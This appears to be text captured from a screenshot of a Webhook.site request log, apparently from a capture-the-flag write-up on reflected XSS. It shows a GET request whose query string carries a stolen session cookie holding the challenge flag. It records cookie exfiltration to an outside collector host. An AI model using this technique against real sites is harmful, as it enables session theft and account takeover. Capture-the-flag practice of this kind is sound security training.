 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide D
REQUESTS (4/500) Newest First
Search Query
?
GET #d5e91 147.92.179.112
2022/12/26 14:34:21
GET #3c7d4 147.92.179.112
2022/12/26 14:34:06
GET #8584d 140.115.59.7
2022/12/26 14:31:44
GET #782a1
2001:288:3001:59:ed57:267b:e84f:b49d
2022/12/26 14:31:42
Request Details Permalink Raw content Export as
GET https://webhook.site/2170c7c8-949c-41d1-8479-5d10a976084e?flag=USERSESSID=ADL{r3F15C7!0N_X5S_@77
@Ck}
Host 140.115.59.7 whois
Date 2022/12/26 14:31:44 (4 分鐘前)
Size 0 bytes
ID 8584dc1e-3e12-424e-bc24-8c52e7a71767
Files
Query strings
flag USERSESSID=ADL{r3F15C7!0N_X5S_@77@Ck}
No content